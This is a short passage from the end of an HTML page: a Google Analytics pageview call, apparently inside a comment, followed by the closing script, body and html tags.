      ga('send', 'pageview');

*/  </script>
</body>
</html>
